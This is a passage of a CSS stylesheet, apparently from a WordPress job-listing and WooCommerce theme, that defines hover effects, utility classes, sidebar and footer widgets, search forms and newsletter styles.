  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
}

.icon-effect-1 {
  position: relative;
}
.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 9. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
.no-margin {
  margin: 0 !important;
}
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
.no-padding {
  padding: 0 !important;
}

.no-position {
  position: static !important;
}

.inline-block {
  display: inline-block;
  vertical-align: middle;
}
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

.no-background {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none !important;
}

.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
.separator_align_center {
  text-align: center !important;
}

.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
.font-size-lg {
  font-size: 48px;
}

.font-size-md {
  font-size: 30px;
}

.font-size-sm {
  font-size: 21px;
}

.font-size-xs {
  font-size: 14px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
.bg-transparent {
  background: transparent !important;
}

/* 10. widgets layout */
/* block */
.wpb_content_element,
.widget {
  position: relative;
  padding: 0px;
  margin-bottom: 30px;
}
.wpb_content_element .wpb_heading,
.wpb_content_element .widget-title, .wpb_content_element .widgettitle,
.widget .wpb_heading,
.widget .widget-title,
.widget .widgettitle {
  position: relative;
  line-height: 1;
  font-size: 18px;
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  .wpb_content_element .wpb_heading,
  .wpb_content_element .widget-title, .wpb_content_element .widgettitle,
  .widget .wpb_heading,
  .widget .widget-title,
  .widget .widgettitle {
    margin: 0 0 30px;
  }
}

.sidebar .widget,
.apus-sidebar .widget {
  background: #fff;
  padding: 0 20px 20px;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  overflow: hidden;
}
.sidebar .widget > ul:first-child:not(.widget-title),
.sidebar .widget > div:first-child:not(.widget-title),
.apus-sidebar .widget > ul:first-child:not(.widget-title),
.apus-sidebar .widget > div:first-child:not(.widget-title) {
  padding-top: 20px;
}
@media (min-width: 1200px) {
  .sidebar .widget,
  .apus-sidebar .widget {
    margin-bottom: 30px;
    padding: 0 30px 30px;
  }
  .sidebar .widget > ul:first-child:not(.widget-title),
  .sidebar .widget > div:first-child:not(.widget-title),
  .apus-sidebar .widget > ul:first-child:not(.widget-title),
  .apus-sidebar .widget > div:first-child:not(.widget-title) {
    padding-top: 30px;
  }
}
.sidebar .widget .widget-title, .sidebar .widget .widgettitle,
.apus-sidebar .widget .widget-title,
.apus-sidebar .widget .widgettitle {
  padding: 15px 0;
  border-bottom: 1px solid #f1f3f7;
  margin: 0 0 30px;
}
@media (min-width: 1200px) {
  .sidebar .widget .widget-title, .sidebar .widget .widgettitle,
  .apus-sidebar .widget .widget-title,
  .apus-sidebar .widget .widgettitle {
    padding: 20px 0;
  }
}
.sidebar .widget .widget-title > i, .sidebar .widget .widgettitle > i,
.apus-sidebar .widget .widget-title > i,
.apus-sidebar .widget .widgettitle > i {
  font-size: 21px;
  line-height: 1;
  color: #9fa9b8;
  font-weight: normal;
  margin-right: 7px;
}
.rtl .sidebar .widget .widget-title > i, .rtl .sidebar .widget .widgettitle > i, .rtl
.apus-sidebar .widget .widget-title > i, .rtl
.apus-sidebar .widget .widgettitle > i {
  margin-left: 7px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .sidebar .widget .widget-title > i, .sidebar .widget .widgettitle > i,
  .apus-sidebar .widget .widget-title > i,
  .apus-sidebar .widget .widgettitle > i {
    margin-right: 15px;
  }
  .rtl .sidebar .widget .widget-title > i, .rtl .sidebar .widget .widgettitle > i, .rtl
  .apus-sidebar .widget .widget-title > i, .rtl
  .apus-sidebar .widget .widgettitle > i {
    margin-left: 15px;
    margin-right: 0;
  }
}
.sidebar .widget.widget_apus_search .widget-title, .sidebar .widget.widget_apus_search .widgettitle,
.apus-sidebar .widget.widget_apus_search .widget-title,
.apus-sidebar .widget.widget_apus_search .widgettitle {
  border: 0;
  margin: 0;
}
.sidebar .widget.widget-claim,
.apus-sidebar .widget.widget-claim {
  padding: 20px;
}
@media (min-width: 1200px) {
  .sidebar .widget.widget-claim,
  .apus-sidebar .widget.widget-claim {
    padding: 25px;
  }
}
.sidebar .widget .send-message-form-wrapper,
.apus-sidebar .widget .send-message-form-wrapper {
  padding: 0 !important;
}
.sidebar .job_filters-sidebar,
.apus-sidebar .job_filters-sidebar {
  padding: 0 !important;
}
.sidebar .search_jobs .content > div,
.apus-sidebar .search_jobs .content > div {
  margin-bottom: 20px;
  clear: both;
}
.sidebar .search_jobs .content > div:last-child,
.apus-sidebar .search_jobs .content > div:last-child {
  margin: 0;
}
.sidebar .job_filters .search_distance_wrapper .search-distance-label,
.apus-sidebar .job_filters .search_distance_wrapper .search-distance-label {
  float: none;
}
.sidebar .job_filters .search_distance_wrapper .search-distance-label label,
.apus-sidebar .job_filters .search_distance_wrapper .search-distance-label label {
  margin: 0;
}
.sidebar .job_filters .search_tag_wrapper,
.apus-sidebar .job_filters .search_tag_wrapper {
  padding: 0;
}
.sidebar .job_filters .search_tag_wrapper .tags-wrap .job_tags,
.apus-sidebar .job_filters .search_tag_wrapper .tags-wrap .job_tags {
  -webkit-column-count: 1;
  /* Chrome, Safari, Opera */
  -moz-column-count: 1;
  /* Firefox */
  column-count: 1;
}

.listings-sidebar .job_filters .search_distance_wrapper {
  padding-top: 10px;
}

#apus-topbar .woocommerce-currency-switcher-form .dd-select {
  background: transparent !important;
  color: #777777;
}
#apus-topbar .woocommerce-currency-switcher-form a {
  color: #777777;
}
#apus-topbar .woocommerce-currency-switcher-form a:hover {
  color: #1b2032;
}
#apus-topbar .widget-woocommerce-currency-switcher .dd-option {
  border: none;
}
#apus-topbar .woocommerce-currency-switcher-form .dd-selected {
  padding: 0 10px !important;
}
#apus-topbar .info-topbar .textwidget > span {
  padding-right: 10px;
  margin-right: 10px;
  float: left;
  border-right: 1px solid #f1f3f7;
}
.rtl #apus-topbar .info-topbar .textwidget > span {
  padding-left: 10px;
  padding-right: 0;
}
.rtl #apus-topbar .info-topbar .textwidget > span {
  margin-left: 10px;
  margin-right: 0;
}
.rtl #apus-topbar .info-topbar .textwidget > span {
  float: right;
}
.rtl #apus-topbar .info-topbar .textwidget > span {
  border-left: 1px solid #f1f3f7;
  border-right: 0;
}
#apus-topbar .info-topbar .textwidget > span:last-child {
  border: 0;
}
#apus-topbar .info-topbar .fa {
  margin-right: 8px;
}
.rtl #apus-topbar .info-topbar .fa {
  margin-left: 8px;
  margin-right: 0;
}

.apus-search-form .select-category {
  display: inline-block;
  float: left;
  overflow: hidden;
  position: relative;
  min-width: 240px;
}
.rtl .apus-search-form .select-category {
  float: right;
}
.apus-search-form .select-category:before {
  content: "\f107";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 18px;
}
.rtl .apus-search-form .select-category:before {
  left: 30px;
  right: auto;
}
.apus-search-form .select-category .dropdown_product_cat {
  border: 1px solid #f1f3f7;
  width: 115%;
  height: 54px;
  padding: 10px 20px;
}

.apus-footer .wpb_heading,
.apus-footer .widget-title, .apus-footer .widgettitle {
  color: #fff;
  font-size: 20px;
  margin: 0 0 25px;
  padding: 0;
}
.apus-footer .widget-infor .heding {
  color: #fff;
}
.apus-footer .posts-list .entry-title {
  color: #fff;
}
.apus-footer .widget-location .media-heading,
.apus-footer .widget-location .fa {
  color: #fff;
}
.apus-footer .posts-list li {
  padding: 0;
  border: none;
}
.apus-footer .widget-contact .item:hover .icon-box > * {
  color: #fff;
  fill: #fff;
}
.apus-footer .widget-contact .icon-box > * {
  color: #899bb3;
  fill: #899bb3;
}
.apus-footer .widget-contact .title {
  color: #899bb3;
}

/* 11. widgets */
/*------------------------------------*\
    Widget
\*------------------------------------*/
.widget label {
  font-weight: 400;
}
.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative;
}
.widget .widget_sp_image-image-link img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
.widget.widget_text img {
  margin: 15px 0;
  height: auto;
}
.widget.widget_rss .widget-title {
  background: none;
}
.widget.widget_rss .widget-title img {
  vertical-align: middle;
}
.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget.widget_rss ul li:last-child, .widget.widget_rss ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
  top: 24px;
}
.widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
.widget.widget_rss ul li {
  background: none;
  margin: 0 0 15px;
  padding: 0 0 15px;
  border-bottom: 1px solid #f1f3f7;
}
.widget.widget_rss ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget.widget_recent_comments ul li:last-child, .widget.widget_recent_comments ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
  top: 24px;
}
.widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
.widget.widget_recent_comments ul li {
  background: none;
}
.widget.widget_recent_reviews ul.product_list_widget {
  list-style: none;
}
.widget.widget_recent_reviews ul.product_list_widget li {
  padding: 15px;
  overflow: hidden;
}
.widget.widget_recent_reviews ul.product_list_widget li a img {
  float: left;
  margin-right: 10px;
}
.rtl .widget.widget_recent_reviews ul.product_list_widget li a img {
  margin-left: 10px;
  margin-right: 0;
}
.widget.widget_product_search .woocommerce-product-search {
  padding: 20px 15px;
}
.widget.widget_product_search .woocommerce-product-search label.screen-reader-text {
  display: none;
}
.widget.yith-woocompare-widget .products-list {
  padding-top: 20px;
  padding-bottom: 20px;
}
.widget.yith-woocompare-widget a.clear-all {
  margin-bottom: 20px;
  margin-left: 15px;
}
.rtl .widget.yith-woocompare-widget a.clear-all {
  margin-right: 15px;
  margin-left: 0;
}
.widget.yith-woocompare-widget a.compare {
  margin-bottom: 20px;
  margin-right: 15px;
}
.rtl .widget.yith-woocompare-widget a.compare {
  margin-left: 15px;
  margin-right: 0;
}
.widget.widget_shopping_cart .widget_shopping_cart_content {
  padding: 20px 15px;
  overflow: hidden;
}
.widget.widget_recent_entries ul li a {
  display: block;
}
.widget.widget_mc4wp_widget .mc4wp-form {
  padding: 20px;
}
.widget.widget-timework strong {
  color: #000;
  font-weight: 500;
}
.widget.widget_calendar table {
  margin: 0;
}

.calendar_wrap caption {
  background: #212121;
  color: #fff;
  padding: 5px;
}
.calendar_wrap td, .calendar_wrap th {
  text-align: center;
}
.calendar_wrap tfoot {
  display: none;
}
.calendar_wrap #today {
  font-weight: normal;
  color: #ffa737;
}

@media (min-width: 1280px) {
  .widget-blogs .slick-carousel .slick-arrow {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .widget-blogs .slick-carousel .slick-arrow.slick-prev {
    left: -65px;
  }
  .widget-blogs .slick-carousel .slick-arrow.slick-next {
    right: -65px;
  }
}
.widget-blogs.inner-grid-v4 .slick-carousel .slick-dots li {
  width: 20px;
  height: 5px;
  background: #c5c5c5;
  border: none;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.widget-blogs.inner-grid-v4 .slick-carousel .slick-dots li button {
  display: none;
}
.widget-blogs.inner-grid-v4 .slick-carousel .slick-dots li.slick-active {
  background-color: #ffa737;
  width: 40px;
}

.form-contact .title {
  font-size: 17px;
  margin: 11.5px 0 28px;
}
.form-contact input:not(.btn),
.form-contact textarea {
  padding: 10px 30px;
  width: 100%;
  color: #33393d;
}
.form-contact .contant-inner > * {
  margin: 0 0 20px;
}

.contact-topbar > * {
  margin-right: 30px;
}
.rtl .contact-topbar > * {
  margin-left: 30px;
  margin-right: 0;
}
.contact-topbar > *:last-child {
  margin: 0;
}
.contact-topbar > * i {
  margin-right: 6px;
}
.rtl .contact-topbar > * i {
  margin-left: 6px;
  margin-right: 0;
}

.widget_meta ul,
.widget_archive ul,
.widget_recent_entries ul,
.widget_categories ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_meta ul ul,
.widget_archive ul ul,
.widget_recent_entries ul ul,
.widget_categories ul ul {
  list-style: none;
  padding-left: 20px;
  padding-top: 12px;
  margin-top: 12px;
  border-top: 1px solid #f1f3f7;
}
.rtl .widget_meta ul ul, .rtl
.widget_archive ul ul, .rtl
.widget_recent_entries ul ul, .rtl
.widget_categories ul ul {
  padding-right: 20px;
  padding-left: 0;
}
.widget_meta ul li,
.widget_archive ul li,
.widget_recent_entries ul li,
.widget_categories ul li {
  padding: 0 0 12px;
  margin: 0 0 12px;
  overflow: hidden;
  border-bottom: 1px solid #f1f3f7;
}
.widget_meta ul li:last-child,
.widget_archive ul li:last-child,
.widget_recent_entries ul li:last-child,
.widget_categories ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.widget_meta ul li.current-cat-parent > a, .widget_meta ul li.current-cat > a,
.widget_archive ul li.current-cat-parent > a,
.widget_archive ul li.current-cat > a,
.widget_recent_entries ul li.current-cat-parent > a,
.widget_recent_entries ul li.current-cat > a,
.widget_categories ul li.current-cat-parent > a,
.widget_categories ul li.current-cat > a {
  color: #ffa737;
}
.widget_meta ul li a,
.widget_archive ul li a,
.widget_recent_entries ul li a,
.widget_categories ul li a {
  color: #33393d;
}
.widget_meta ul li:hover > a,
.widget_archive ul li:hover > a,
.widget_recent_entries ul li:hover > a,
.widget_categories ul li:hover > a {
  color: #ffa737;
}

.special .post-info {
  position: relative;
}
.special .post-info:before {
  border-width: 14px 20px;
  border-style: solid;
  border-color: #f4f4f4 transparent transparent;
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  z-index: 2;
}
.special .special-items > div:nth-child(2n) .post-info {
  position: relative;
}
.special .special-items > div:nth-child(2n) .post-info:before {
  border-color: transparent transparent #f4f4f4;
  top: inherit;
  bottom: 100%;
}

/*------------------------------------*\
    Widget Contact Us
\*------------------------------------*/
.contact {
  margin: 0;
  padding: 0;
}
.contact:before, .contact:after {
  content: " ";
  display: table;
}
.contact:after {
  clear: both;
}
.contact dt {
  float: left;
  width: 30px;
  height: auto;
}
.rtl .contact dt {
  float: right;
}
.contact dd {
  overflow: hidden;
  margin-bottom: 5px;
}
.contact .contact-icon {
  display: block;
  text-align: center;
  background: #ffa737;
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.rtl .contact .contact-icon {
  float: right;
}
.contact .contact-icon .fa {
  color: #fff;
  font-size: 14px;
  margin: 0 0 0 4px;
}
.rtl .contact .contact-icon .fa {
  margin: 0 4px 0 0;
}

.form7-style1 .input-group-btn > .btn {
  border-left: none;
}
.rtl .form7-style1 .input-group-btn > .btn {
  border-right: none;
  border-left: 0;
}

.form7-style2 .btn,
.form7-style2 input.form-control {
  background: #f7f7f7;
  border-color: #f7f7f7;
}

/*------------------------------------*\
    Widget mailchip
\*------------------------------------*/
.mc4wp-form-basic, .mc4wp-form-basic input, .mc4wp-form-basic label, .mc4wp-form-theme, .mc4wp-form-theme input, .mc4wp-form-theme label {
  line-height: inherit;
}

.mc4wp-form-basic .form-control {
  max-width: 100% !important;
}

.mail-form .input-group {
  width: 100%;
  margin: 0 0 10px;
}

.widget-newletter {
  overflow: hidden;
  max-width: 570px;
  margin: auto;
  text-align: center;
}
.widget-newletter .widget-title {
  color: #252525;
  font-weight: 400;
  font-size: 30px;
  margin: 0 0 10px;
}
.widget-newletter .description {
  margin-bottom: 25px;
  font-size: 15px;
}
@media (min-width: 1200px) {
  .widget-newletter .description {
    margin-bottom: 45px;
  }
}
.widget-newletter .form-control {
  background: #fff;
  border-color: #ebebeb;
  color: #b3b3b3;
}
.widget-newletter .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #cccccc;
}
.widget-newletter .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #cccccc;
}
.widget-newletter .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #cccccc;
}
.widget-newletter .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #cccccc;
}
.widget-newletter .form-control:focus {
  background: #fff;
  border-color: #d2d2d2;
  color: #b3b3b3;
}
.widget-newletter.style2 {
  overflow: hidden;
  max-width: 100%;
  text-align: inherit;
}
.widget-newletter.style2 .widget-title {
  margin: 0 0 5px;
}
.widget-newletter.style2 .description {
  margin: 0;
}
.widget-newletter.style2 .content {
  margin-top: 9px;
}
@media (min-width: 768px) {
  .widget-newletter.style2 > * {
    width: 50%;
    float: left;
  }
  .rtl .widget-newletter.style2 > * {
    float: right;
  }
}
.widget-newletter.style2 form {
  width: 600px;
  float: right;
  max-width: 100%;
}
.rtl .widget-newletter.style2 form {
  float: left;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
.apus-sidebar select, .apus-sidebar table {
  width: 100%;
}
.apus-sidebar .post-widget .blog-title, .apus-sidebar .post-widget h6 {
  margin: 0 0 5px;
  line-height: 1.4;
  font-weight: 400;
  font-size: 14px;
  height: 40px;
  overflow: hidden;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
}

/*------------------------------------*\
    search
\*------------------------------------*/
.apus-search-form .select-category {
  display: inline-block;
  float: left;
  overflow: hidden;
  position: relative;
  min-width: 200px;
  padding-right: 12px;
  outline: none !important;
}
.rtl .apus-search-form .select-category {
  float: right;
}
.rtl .apus-search-form .select-category {
  padding-left: 12px;
  padding-right: 0;
}
.apus-search-form .select-category:after {
  content: '';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0px;
  background: #dddddd;
  width: 1px;
  height: 20px;
}
.rtl .apus-search-form .select-category:after {
  left: 0px;
  right: auto;
}
.apus-search-form .select-category .dropdown_product_cat {
  border: 0;
  outline: none !important;
  width: calc(100% + 38px);
  height: 48px;
  padding: 0 20px;
}
.apus-search-form .title-top-search {
  font-size: 24px;
  color: #1b2032;
}
.apus-search-form .close-search-fix {
  font-size: 24px;
  color: #ef2f24;
  cursor: pointer;
}
.apus-search-form .close-search-fix:hover, .apus-search-form .close-search-fix:active {
  color: #d11a0f;
}
.apus-search-form .select2-container .select2-selection--single {
  background: #fff;
  height: 48px;
  margin: 0;
  font-size: 16px;
  color: #1b2032;
  outline: none !important;
}
.apus-search-form .select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 20px;
}
.rtl .apus-search-form .select2-container .select2-selection--single .select2-selection__rendered {
  padding-right: 20px;
  padding-left: 0;
}
.apus-search-form form {
  border: 1px solid #f1f3f7;
  display: table;
  width: 100%;
}
.apus-search-form form .main-search,
.apus-search-form form .btn,
.apus-search-form form > .select-category {
  display: table-cell !important;
  vertical-align: middle;
  float: none !important;
}
.apus-search-form form .btn {
  height: 50px;
  line-height: 1;
  margin-top: -1px;
  margin-bottom: -1px;
  margin-right: -1px;
}
.rtl .apus-search-form form .btn {
  margin-left: -1px;
  margin-right: 0;
}
.apus-search-form form .btn i {
  font-size: 18px;
}
.apus-search-form form .btn i + span {
  margin-left: 5px;
}
.rtl .apus-search-form form .btn i + span {
  margin-right: 5px;
  margin-left: 0;
}
.apus-search-form form .btn.st_small {
  padding-left: 15px;
  padding-right: 15px;
}
.apus-search-form form .form-control {
  border: none;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.apus-search-form form .form-control {
  height: 48px;
}
.apus-search-form form .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #d1d1d1;
}
.apus-search-form form .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #d1d1d1;
}
.apus-search-form form .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #d1d1d1;
}
.apus-search-form form .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #d1d1d1;
}
.apus-search-form form .form-control:focus {
  color: #1b2032;
}
.apus-search-form .hidden-search {
  cursor: pointer;
  float: right;
  font-size: 35px;
  line-height: 1.4;
  color: #ef2f24;
  display: inline-block;
  margin-left: 30px;
}
.rtl .apus-search-form .hidden-search {
  float: left;
}
.rtl .apus-search-form .hidden-search {
  margin-right: 30px;
  margin-left: 0;
}
.apus-search-form .main-search {
  width: 100%;
  position: relative;
}
.apus-search-form .main-search .autocomplete-list {
  text-align: left;
  margin-top: 1px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 8;
  background: #fff;
  -webkit-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.15);
  max-height: 350px;
  overflow: auto;
}
.rtl .apus-search-form .main-search .autocomplete-list {
  text-align: right;
}
.apus-search-form div.twitter-typeahead {
  width: 100%;
  position: relative;
}
.apus-search-form div.twitter-typeahead span.twitter-typeahead {
  vertical-align: top;
  width: 100%;
}
.apus-search-form div.twitter-typeahead:before {
  content: '';
  position: absolute;
  top: 13px;
  right: 10px;
  width: 18px;
  height: 100%;
  background: url(../images/loading-quick.gif) no-repeat scroll 0 0/18px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 9;
}
.rtl .apus-search-form div.twitter-typeahead:before {
  left: 10px;
  right: auto;
}
.apus-search-form div.twitter-typeahead.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.apus-search-form .tt-menu {
  background: #fff;
  width: 100%;
  padding: 0;
  margin-top: 1px;
}
.apus-search-form .tt-menu > * {
  position: relative;
  z-index: 9;
}
.apus-search-form .tt-menu a.media {
  display: block;
  margin: 0;
  padding: 12px;
}
.apus-search-form .tt-menu a.media img {
  max-width: 60px;
}
.apus-search-form .tt-menu h4 {
  font-size: 14px;
  margin: 0;
}
.apus-search-form .tt-menu h4 strong {
  font-weight: normal;
  color: #ffa737;
}
.apus-search-form .tt-menu .price {
  font-size: 13px;
  margin: 0;
}
.apus-search-form .tt-menu .tt-dataset-search > *:first-child {
  display: none;
}
.apus-search-form.style2 form {
  border: none;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  position: relative;
  padding-right: 40px;
}
.rtl .apus-search-form.style2 form {
  padding-left: 40px;
  padding-right: 0;
}
.apus-search-form.style2 form .form-control {
  border: none !important;
  height: 45px;
  background-color: transparent;
  color: #fff;
}
.apus-search-form.style2 form .form-control:focus {
  color: #fff;
}
.apus-search-form.style2 form .btn {
  line-height: 32px;
  height: 35px;
  font-size: 16px;
  position: absolute;
  top: 6px;
  padding: 0 9px;
  right: 5px;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
}
.rtl .apus-search-form.style2 form .btn {
  left: 5px;
  right: auto;
}
.apus-search-form.style2 form .btn i {
  font-size: 16px;
}
.apus-search-form .autocomplete-list {
  padding: 15px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
@media (min-width: 1200px) {
  .apus-search-form .autocomplete-list {
    padding: 20px;
  }
}
.apus-search-form .autocomplete-list-item {
  padding: 0 0 10px;
  margin: 0 0 10px;
  border-bottom: 1px solid #f1f3f7;
}
@media (min-width: 1200px) {
  .apus-search-form .autocomplete-list-item {
    padding: 0 0 15px;
    margin: 0 0 15px;
  }
}
.apus-search-form .autocomplete-list-item:last-child {
  border: none;
  padding: 0;
  margin: 0;
}
.apus-search-form .autocomplete-list-item .autocompleate-media {
  display: block;
}
.apus-search-form .autocomplete-list-item .autocompleate-media:hover .name-product {
  color: #1b2032;
}
.apus-search-form .autocomplete-list-item img {
  width: 60px;
  max-width: none;
}
.apus-search-form .autocomplete-list-item .price {
  color: #33393d;
}
.apus-search-form .autocomplete-list-item .name-product {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin: 0 0 3px;
  font-size: 15px;
  font-family: "Nunito";
  font-weight: normal;
  color: #33393d;
  text-transform: capitalize;
}
.apus-search-form .autocomplete-list-item .name-product strong {
  color: #ef2f24;
}

.apus-search-nocategory {
  background: #f0f2f9;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.apus-search-nocategory .form-control {
  background: #f0f2f9;
  border-color: #f0f2f9;
  color: #999591;
  border: none;
  max-width: 185px;
  font-size: 12px;
}
.apus-search-nocategory .btn {
  padding-left: 12px;
  padding-right: 12px;
  background: transparent;
  color: #1b2032;
  font-size: 16px;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  border: none;
}
.apus-search-nocategory .btn:hover, .apus-search-nocategory .btn:active {
  color: #fff;
  background: #ffa737;
}

.apus-search-nocategory {
  background: #f0f2f9;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.apus-search-nocategory .form-control {
  background: #f0f2f9;
  border-color: #f0f2f9;
  color: #999591;
  border: none;
  max-width: 185px;
  font-size: 12px;
}
.apus-search-nocategory .btn {
  padding-left: 12px;
  padding-right: 12px;
  background: transparent;
  color: #1b2032;
  font-size: 16px;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  border: none;
}
.apus-search-nocategory .btn:hover, .apus-search-nocategory .btn:active {
  color: #fff;
  background: #ffa737;
}

.widget-search {
  background: #fff;
  overflow: hidden;
}
.widget-search .btn {
  padding: 8px 15px;
  font-size: 21px;
  height: 50px;
  border-radius: 0 0px 0px 0;
  -webkit-border-radius: 0 0px 0px 0;
  -moz-border-radius: 0 0px 0px 0;
  -ms-border-radius: 0 0px 0px 0;
  -o-border-radius: 0 0px 0px 0;
}
.widget-search .form-control {
  background: #fff;
